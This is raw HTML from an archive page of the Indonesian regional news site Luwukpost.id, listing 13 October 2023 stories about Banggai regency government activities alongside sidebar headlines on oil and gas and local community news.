#newkarma-rp-3{background-color:#145194;}#newkarma-rp-3 h3.widget-title{color:#ffffff;}#newkarma-rp-3 h3.widget-title a{color:#ffffff;}
/*# sourceURL=newkarma-widget-inline-inline-css */
</style>
</head>

<body class="archive date wp-custom-logo wp-theme-luwukpost wp-child-theme-luwukpost-child gmr-theme gmr-sticky group-blog hfeed" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#main">Lewati ke konten</a>

<!-- FB Video by Ompom -->
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v23.0&appId=1494682665291994"></script>

<div class="gmr-topnavwrap clearfix">
	<div class="container-topnav">
		<div class="list-flex">
				<div class="row-flex gmr-table-date">
					<!-- Modified by Ompom -->
					<span class="gmr-top-date"> </span>
				</div>
			<div class="row-flex gmr-table-menu">
								<a id="gmr-topnavresponsive-menu" href="#menus" title="Menus" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M4 6h16v2H4zm0 5h16v2H4zm0 5h16v2H4z" fill="currentColor"/></svg></a>
				<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1024 1024"><path d="M685.4 354.8c0-4.4-3.6-8-8-8l-66 .3L512 465.6l-99.3-118.4l-66.1-.3c-4.4 0-8 3.5-8 8c0 1.9.7 3.7 1.9 5.2l130.1 155L340.5 670a8.32 8.32 0 0 0-1.9 5.2c0 4.4 3.6 8 8 8l66.1-.3L512 564.4l99.3 118.4l66 .3c4.4 0 8-3.5 8-8c0-1.9-.7-3.7-1.9-5.2L553.5 515l130.1-155c1.2-1.4 1.8-3.3 1.8-5.2z" fill="currentColor"/><path d="M512 65C264.6 65 64 265.6 64 513s200.6 448 448 448s448-200.6 448-448S759.4 65 512 65zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372s372 166.6 372 372s-166.6 372-372 372z" fill="currentColor"/></svg></a></div>
				<nav id="site-navigation" class="gmr-topnavmenu pull-right" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
					<ul id="primary-menu" class="menu"><li id="menu-item-99367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99367"><a href="https://luwukpost.id/index-berita/" itemprop="url"><span itemprop="name">Index Berita</span></a></li>
</ul>				</nav><!-- #site-navigation -->
							</div>
			<div class="row-flex gmr-menu-mobile-wrap text-center">
				<div class="only-mobile gmr-mobilelogo"><div class="gmr-logo"><a href="https://luwukpost.id/" class="custom-logo-link" itemprop="url" title="Luwukpost.id"><img src="https://luwukpost.id/wp-content/uploads/2024/12/img_Asset-26_om-e1735578950406.png" alt="Luwukpost.id" title="Luwukpost.id" /></a></div></div>			</div>
			<div class="row-flex gmr-table-search last-row">
									<div class="gmr-search-btn">
								<a id="search-menu-button" class="topnav-button gmr-search-icon" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
								<div id="search-dropdown-container" class="search-dropdown search">
								<form method="get" class="gmr-searchform searchform" action="https://luwukpost.id/">
									<input type="text" name="s" id="s" placeholder="Cari Berita" />
								</form>
								</div>
							</div><div class="gmr-search">
							<form method="get" class="gmr-searchform searchform" action="https://luwukpost.id/">
								<input type="text" name="s" id="s" placeholder="Cari Berita" />
								<button type="submit" role="button" aria-label="Submit" class="gmr-search-submit"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="11" cy="11" r="8"/><path d="M21 21l-4.35-4.35"/></g></svg></button>
							</form>
						</div>			</div>
		</div>

			</div>
</div>

	<div class="container">
		<div class="clearfix gmr-headwrapper">
			<div class="gmr-logo"><a href="https://luwukpost.id/" class="custom-logo-link" itemprop="url" title="Luwukpost.id"><img src="https://luwukpost.id/wp-content/uploads/2024/12/img_Asset-26_om-e1735578950406.png" alt="Luwukpost.id" title="Luwukpost.id" /></a></div>					</div>
	</div>

	<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<div class="top-header">
			<div class="container">
				<div class="gmr-menuwrap clearfix">
					<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
						<ul id="primary-menu" class="menu"><li id="menu-item-12023" class="om-chg-3x menu-item menu-item-type-custom menu-item-object-custom menu-item-12023"><a href="/" itemprop="url"><span itemprop="name">Beranda</span></a></li>
<li id="menu-item-638" class="om_metro menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://luwukpost.id/kategori/metro/" itemprop="url"><span itemprop="name">Metro</span></a></li>
<li id="menu-item-16" class="om_area menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://luwukpost.id/kategori/daerah/" itemprop="url"><span itemprop="name">Daerah</span></a></li>
<li id="menu-item-19" class="ompom_kumkrim menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://luwukpost.id/kategori/hukum-kriminal/" itemprop="url"><span itemprop="name">Hukum &amp; Kriminal</span></a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://luwukpost.id/kategori/nasional/" itemprop="url"><span itemprop="name">Nasional</span></a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://luwukpost.id/kategori/internasional/" itemprop="url"><span itemprop="name">Internasional</span></a></li>
<li id="menu-item-3933" class="ompom_migas menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3933"><a href="https://luwukpost.id/kategori/migas/" itemprop="url"><span itemprop="name">Migas</span></a></li>
<li id="menu-item-14473" class="ompom_adv menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14473"><a href="https://luwukpost.id/kategori/advertorials/" itemprop="url"><span itemprop="name">Advertorials</span></a></li>
</ul>					</nav><!-- #site-navigation -->
				</div>
											<div class="gmr-secondmenuwrap clearfix">
								<nav id="site-navigation" class="gmr-secondmenu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
									<ul id="primary-menu" class="menu"><li id="menu-item-97119" class="ompom_banggaibro menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97119"><a href="https://luwukpost.id/kategori/banggai-brothers/" itemprop="url"><span itemprop="name">Banggai Brother’s</span></a></li>
<li id="menu-item-97125" class="ompom_pendidikan menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97125"><a href="https://luwukpost.id/kategori/pendidikan/" itemprop="url"><span itemprop="name">Pendidikan</span></a></li>
<li id="menu-item-97122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97122"><a href="https://luwukpost.id/kategori/ekonomi/" itemprop="url"><span itemprop="name">Ekonomi</span></a></li>
<li id="menu-item-97121" class="ompom_disway menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97121"><a href="https://luwukpost.id/kategori/dis-way/" itemprop="url"><span itemprop="name">DI&#8217;s Way</span></a></li>
<li id="menu-item-97123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97123"><a href="https://luwukpost.id/kategori/feature/" itemprop="url"><span itemprop="name">Feature</span></a></li>
<li id="menu-item-97124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97124"><a href="https://luwukpost.id/kategori/opini/" itemprop="url"><span itemprop="name">Opini</span></a></li>
<li id="menu-item-97126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97126"><a href="https://luwukpost.id/kategori/politik/" itemprop="url"><span itemprop="name">Politik</span></a></li>
</ul>								</nav><!-- #site-navigation -->
							</div>
								</div>
		</div><!-- .top-header -->
	</header><!-- #masthead -->


<div class="site inner-wrap" id="site-container">
		<div id="content" class="gmr-content">
				<div class="container">
			<div class="row">

<div id="primary" class="content-area col-md-content">

			
		<div class="row">
<aside id="secondary" class="widget-area col-md-sb-l pos-sticky" role="complementary" >
	<div id="newkarma-rp-4" class="widget newkarma-widget-post"><h3 class="widget-title"><span>Migas<a href="/kategori/migas" class="widget-url" title="Tautan ke: /kategori/migas"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M17 12v-.09a.88.88 0 0 0-.06-.28a.72.72 0 0 0-.11-.19a1 1 0 0 0-.09-.13l-2.86-3a1 1 0 0 0-1.45 1.38L13.66 11H8a1 1 0 0 0 0 2h5.59l-1.3 1.29a1 1 0 0 0 0 1.42a1 1 0 0 0 1.42 0l3-3a1 1 0 0 0 .21-.32A1 1 0 0 0 17 12Z"/><path fill="currentColor" d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2Zm0 18a8 8 0 1 1 8-8a8 8 0 0 1-8 8Z"/></svg></a></span></h3>			<div class="newkarma-rp-widget">
				<div class="newkarma-rp">
					<ul>
													<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2026/01/09/lingkungan-jadi-prioritas-dslng/" itemprop="url" title="Tautan ke: Lingkungan Jadi Prioritas DSLNG" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2026/01/IMG-20260108-WA0047-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" title="IMG-20260108-WA0047" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2026/01/09/lingkungan-jadi-prioritas-dslng/" class="rp-title" itemprop="url" title="Tautan ke: Lingkungan Jadi Prioritas DSLNG">Lingkungan Jadi Prioritas DSLNG</a>									<div class="gmr-metacontent" style="color:#000000">
										<div class="date-links">Jumat, 9 Januari 2026</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/11/22/inovasi-satu-pangan-antar-phe-ke-panggung-nasional/" itemprop="url" title="Tautan ke: Inovasi Satu Pangan Antar PHE ke Panggung Nasional" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/11/IMG-20251122-WA0029-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" title="IMG-20251122-WA0029" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/11/22/inovasi-satu-pangan-antar-phe-ke-panggung-nasional/" class="rp-title" itemprop="url" title="Tautan ke: Inovasi Satu Pangan Antar PHE ke Panggung Nasional">Inovasi Satu Pangan Antar PHE ke Panggung Nasional</a>									<div class="gmr-metacontent" style="color:#000000">
										<div class="date-links">Sabtu, 22 November 2025</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/11/08/olimpiade-skk-migas-2025-di-balikpapan-perkuat-sinergi-antar-mitra/" itemprop="url" title="Tautan ke: Olimpiade SKK Migas 2025 di Balikpapan: Perkuat Sinergi Antar Mitra" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/11/IMG-20251106-WA0019-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" title="IMG-20251106-WA0019" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/11/08/olimpiade-skk-migas-2025-di-balikpapan-perkuat-sinergi-antar-mitra/" class="rp-title" itemprop="url" title="Tautan ke: Olimpiade SKK Migas 2025 di Balikpapan: Perkuat Sinergi Antar Mitra">Olimpiade SKK Migas 2025 di Balikpapan: Perkuat Sinergi Antar Mitra</a>									<div class="gmr-metacontent" style="color:#000000">
										<div class="date-links">Sabtu, 8 November 2025</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/10/28/1-000-mangrove-untuk-masa-depan-pesisir-banggai/" itemprop="url" title="Tautan ke: 1.000 Mangrove untuk Masa Depan Pesisir Banggai" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/10/IMG_20251028_3694-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" title="IMG_20251028_3694" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/10/28/1-000-mangrove-untuk-masa-depan-pesisir-banggai/" class="rp-title" itemprop="url" title="Tautan ke: 1.000 Mangrove untuk Masa Depan Pesisir Banggai">1.000 Mangrove untuk Masa Depan Pesisir Banggai</a>									<div class="gmr-metacontent" style="color:#000000">
										<div class="date-links">Selasa, 28 Oktober 2025</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/09/04/dslng-lestarikan-alam-sulawesi-tengah-melalui-program-pelatihan-pembibitan-kehutanan/" itemprop="url" title="Tautan ke: DSLNG Lestarikan Alam Sulawesi Tengah Melalui Program Pelatihan Pembibitan Kehutanan" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-04-at-18.15.02-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" title="WhatsApp Image 2025-09-04 at 18.15.02" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/09/04/dslng-lestarikan-alam-sulawesi-tengah-melalui-program-pelatihan-pembibitan-kehutanan/" class="rp-title" itemprop="url" title="Tautan ke: DSLNG Lestarikan Alam Sulawesi Tengah Melalui Program Pelatihan Pembibitan Kehutanan">DSLNG Lestarikan Alam Sulawesi Tengah Melalui Program Pelatihan Pembibitan Kehutanan</a>									<div class="gmr-metacontent" style="color:#000000">
										<div class="date-links">Kamis, 4 September 2025</div>									</div>
								</div>
							</li>
												</ul>
				</div>
			</div>
			</div><div id="newkarma-rp-5" class="widget newkarma-widget-post"><h3 class="widget-title"><span>Banggai Brother&#8217;s<a href="/kategori/banggai-brothers" class="widget-url" title="Tautan ke: /kategori/banggai-brothers"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M17 12v-.09a.88.88 0 0 0-.06-.28a.72.72 0 0 0-.11-.19a1 1 0 0 0-.09-.13l-2.86-3a1 1 0 0 0-1.45 1.38L13.66 11H8a1 1 0 0 0 0 2h5.59l-1.3 1.29a1 1 0 0 0 0 1.42a1 1 0 0 0 1.42 0l3-3a1 1 0 0 0 .21-.32A1 1 0 0 0 17 12Z"/><path fill="currentColor" d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2Zm0 18a8 8 0 1 1 8-8a8 8 0 0 1-8 8Z"/></svg></a></span></h3>			<div class="newkarma-rp-widget">
				<div class="newkarma-rp">
					<ul>
													<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/11/11/empat-negara-meriahkan-lipu-celebes-festival-di-banggai/" itemprop="url" title="Tautan ke: Empat Negara Meriahkan Lipu Celebes Festival di Banggai" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/11/IMG-20251111-WA0157-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" title="IMG-20251111-WA0157" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/11/11/empat-negara-meriahkan-lipu-celebes-festival-di-banggai/" class="rp-title" style="color:#eeee22" itemprop="url" title="Tautan ke: Empat Negara Meriahkan Lipu Celebes Festival di Banggai">Empat Negara Meriahkan Lipu Celebes Festival di Banggai</a>									<div class="gmr-metacontent" style="color:#ffffff">
										<div class="date-links">Selasa, 11 November 2025</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/01/22/kabar-gembira-bagi-warga-balut-mahasiswa-untika-luwuk-bakal-kkn-di-bangkurung/" itemprop="url" title="Tautan ke: Kabar Gembira Bagi Masyrakat Balut, Mahasiswa Untika Luwuk Bakal KKN di Bangkurung" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/01/IMG-20250122-WA0085-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" title="IMG-20250122-WA0085" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/01/22/kabar-gembira-bagi-warga-balut-mahasiswa-untika-luwuk-bakal-kkn-di-bangkurung/" class="rp-title" style="color:#eeee22" itemprop="url" title="Tautan ke: Kabar Gembira Bagi Masyrakat Balut, Mahasiswa Untika Luwuk Bakal KKN di Bangkurung">Kabar Gembira Bagi Masyrakat Balut, Mahasiswa Untika Luwuk Bakal KKN di Bangkurung</a>									<div class="gmr-metacontent" style="color:#ffffff">
										<div class="date-links">Rabu, 22 Januari 2025</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2024/12/20/pdm-dan-lazismu-banggai-salurkan-bantuan-untuk-korban-kebakaran-pasar-sentral-luwuk/" itemprop="url" title="Tautan ke: PDM dan LAZISMU Banggai Salurkan Bantuan untuk Korban Kebakaran Pasar Sentral Luwuk" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2024/12/IMG-20241220-WA0069-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" title="IMG-20241220-WA0069" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2024/12/20/pdm-dan-lazismu-banggai-salurkan-bantuan-untuk-korban-kebakaran-pasar-sentral-luwuk/" class="rp-title" style="color:#eeee22" itemprop="url" title="Tautan ke: PDM dan LAZISMU Banggai Salurkan Bantuan untuk Korban Kebakaran Pasar Sentral Luwuk">PDM dan LAZISMU Banggai Salurkan Bantuan untuk Korban Kebakaran Pasar Sentral Luwuk</a>									<div class="gmr-metacontent" style="color:#ffffff">
										<div class="date-links">Jumat, 20 Desember 2024</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2024/12/10/yayasan-tbl-berdayakan-masyarakat-lestarikan-perairan-balantak/" itemprop="url" title="Tautan ke: Yayasan Tompotika Biodiversy Lestari Berdayakan Masyarakat Lestarikan Perairan  Balantak" rel="bookmark"><img width="100" height="100" src="https://luwukpost.id/wp-content/uploads/2024/12/755f7752-92ad-4ed7-9053-9b95eb2b11fa-100x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" title="755f7752-92ad-4ed7-9053-9b95eb2b11fa" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2024/12/10/yayasan-tbl-berdayakan-masyarakat-lestarikan-perairan-balantak/" class="rp-title" style="color:#eeee22" itemprop="url" title="Tautan ke: Yayasan Tompotika Biodiversy Lestari Berdayakan Masyarakat Lestarikan Perairan  Balantak">Yayasan Tompotika Biodiversy Lestari Berdayakan Masyarakat Lestarikan Perairan  Balantak</a>									<div class="gmr-metacontent" style="color:#ffffff">
										<div class="date-links">Selasa, 10 Desember 2024</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2024/11/17/selamat-hari-macrocephalon-maleo-sedunia/" itemprop="url" title="Tautan ke: Selamat Hari Macrocephalon Maleo Sedunia" rel="bookmark"><img width="100" height="100" src="https://luwukpost.id/wp-content/uploads/2024/11/IMG_20241117_29759-100x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" title="IMG_20241117_29759" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2024/11/17/selamat-hari-macrocephalon-maleo-sedunia/" class="rp-title" style="color:#eeee22" itemprop="url" title="Tautan ke: Selamat Hari Macrocephalon Maleo Sedunia">Selamat Hari Macrocephalon Maleo Sedunia</a>									<div class="gmr-metacontent" style="color:#ffffff">
										<div class="date-links">Minggu, 17 November 2024</div>									</div>
								</div>
							</li>
												</ul>
				</div>
			</div>
			</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://sultimnews.info" target="_blank" ><button class="om-btn">
<img src="https://sultimnews.info/wp-content/uploads/2024/12/img_Asset-35_om.png" alt="SultimNews"/><span class="om-pita">Baca</span></button></a></div></div><div id="rss-6" class="widget widget_rss"><h3 class="widget-title"><span><a class="rsswidget rss-widget-feed" href="https://sultimnews.info/feed"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://luwukpost.id/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://sultimnews.info/">Berita | SultimNews</a></span></h3><ul><li><a class='rsswidget' href='https://sultimnews.info/2026/01/21/bupati-amirudin-hadiri-rakernas-xvii-apkasi-di-batam/'>Bupati Amirudin Hadiri Rakernas XVII APKASI di Batam</a> <span class="rss-date">Rabu, 21 Januari 2026</span></li><li><a class='rsswidget' href='https://sultimnews.info/2026/01/20/hebohkan-jagat-maya-lima-pelaku-pengeroyokan-akhirnya-ditahan-polres-banggai/'>Hebohkan Jagat Maya, Lima Pelaku Pengeroyokan Akhirnya Ditahan Polres Banggai</a> <span class="rss-date">Selasa, 20 Januari 2026</span></li><li><a class='rsswidget' href='https://sultimnews.info/2026/01/20/niat-kabur-bersama-sang-kekasih-akhirnya-kandas-di-tengah-jalan/'>Hilang Selama 18 Hari, Mahasiswi asal Gorontalo Ternyata Pergi Bersama Sang Pacar</a> <span class="rss-date">Selasa, 20 Januari 2026</span></li><li><a class='rsswidget' href='https://sultimnews.info/2026/01/19/gegara-cemburu-pria-asal-bitung-aniaya-istri-sirinya/'>Gegara Cemburu, Pria Asal Bitung Aniaya istri Sirinya</a> <span class="rss-date">Senin, 19 Januari 2026</span></li><li><a class='rsswidget' href='https://sultimnews.info/2026/01/19/seminggu-bertugas-di-banggai-akbp-wayan-perkuat-sinergi-bersama-media-pers/'>Seminggu Bertugas di Banggai, AKBP Wayan Perkuat Sinergi Bersama Media Pers</a> <span class="rss-date">Senin, 19 Januari 2026</span></li></ul></div></aside><!-- #secondary -->
<div class="col-md-content-c">	
	<h1 class="page-title" itemprop="headline"><span>Hari: <span>13 Oktober 2023</span></span></h1>
	<main id="main" class="site-main site-main-archive gmr-infinite-selector" role="main">

	<div id="gmr-main-load">
<article id="post-17331" class="gmr-smallthumb clearfix item-infinite post-17331 post type-post status-publish format-standard has-post-thumbnail category-berita category-headlines" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://luwukpost.id/2023/10/13/bupati-amirudin-lantik-4-kepala-perangkat-daerah/" itemprop="url" title="Tautan ke: BUPATI AMIRUDIN LANTIK 4 KEPALA PERANGKAT DAERAH" rel="bookmark"><img width="300" height="200" src="https://luwukpost.id/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-13-at-08.15.42-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://luwukpost.id/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-13-at-08.15.42-300x200.jpeg 300w, https://luwukpost.id/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-13-at-08.15.42-1024x684.jpeg 1024w, https://luwukpost.id/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-13-at-08.15.42-768x513.jpeg 768w, https://luwukpost.id/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-13-at-08.15.42-1536x1025.jpeg 1536w, https://luwukpost.id/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-13-at-08.15.42.jpeg 1600w" sizes="(max-width: 300px) 100vw, 300px" title="WhatsApp Image 2023-10-13 at 08.15.42" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://luwukpost.id/2023/10/13/bupati-amirudin-lantik-4-kepala-perangkat-daerah/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: BUPATI AMIRUDIN LANTIK 4 KEPALA PERANGKAT DAERAH" rel="bookmark">BUPATI AMIRUDIN LANTIK 4 KEPALA PERANGKAT DAERAH</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://luwukpost.id/kategori/berita/" rel="category tag">Berita</a>, <a href="https://luwukpost.id/kategori/headlines/" rel="category tag">Headlines</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2023-10-13T09:51:13+08:00">Jumat, 13 Oktober 2023</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://luwukpost.id/author/admin/" title="Tautan ke: Luwuk Post" itemprop="url"><span itemprop="name">Luwuk Post</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>LUWUK, LUWUK POST — Bupati Banggai Ir. H. Amirudin MM.,AIFO secara resmi <a class="read-more" href="https://luwukpost.id/2023/10/13/bupati-amirudin-lantik-4-kepala-perangkat-daerah/" title="BUPATI AMIRUDIN LANTIK 4 KEPALA PERANGKAT DAERAH" itemprop="url">Selengkapnya&#8230;</a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-17328" class="gmr-smallthumb clearfix item-infinite post-17328 post type-post status-publish format-standard has-post-thumbnail category-berita category-ekonomi category-headlines" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://luwukpost.id/2023/10/13/bersama-kejari-pemkab-banggai-gelar-pangan-murah/" itemprop="url" title="Tautan ke: Bersama Kejari, Pemkab Banggai Gelar Pangan Murah" rel="bookmark"><img width="300" height="199" src="https://luwukpost.id/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-13-at-08.15.41-300x199.jpeg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://luwukpost.id/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-13-at-08.15.41-300x199.jpeg 300w, https://luwukpost.id/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-13-at-08.15.41-1024x679.jpeg 1024w, https://luwukpost.id/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-13-at-08.15.41-768x509.jpeg 768w, https://luwukpost.id/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-13-at-08.15.41.jpeg 1053w" sizes="(max-width: 300px) 100vw, 300px" title="WhatsApp Image 2023-10-13 at 08.15.41" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://luwukpost.id/2023/10/13/bersama-kejari-pemkab-banggai-gelar-pangan-murah/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Bersama Kejari, Pemkab Banggai Gelar Pangan Murah" rel="bookmark">Bersama Kejari, Pemkab Banggai Gelar Pangan Murah</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://luwukpost.id/kategori/berita/" rel="category tag">Berita</a>, <a href="https://luwukpost.id/kategori/ekonomi/" rel="category tag">Ekonomi</a>, <a href="https://luwukpost.id/kategori/headlines/" rel="category tag">Headlines</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2023-10-13T09:48:29+08:00">Jumat, 13 Oktober 2023</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://luwukpost.id/author/admin/" title="Tautan ke: Luwuk Post" itemprop="url"><span itemprop="name">Luwuk Post</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>LUWUK, LUWUK POST — Bupati Banggai, Ir. H. Amirudin, MM., AIFO membuka <a class="read-more" href="https://luwukpost.id/2023/10/13/bersama-kejari-pemkab-banggai-gelar-pangan-murah/" title="Bersama Kejari, Pemkab Banggai Gelar Pangan Murah" itemprop="url">Selengkapnya&#8230;</a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-17325" class="gmr-smallthumb clearfix item-infinite post-17325 post type-post status-publish format-standard has-post-thumbnail category-berita category-headlines" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

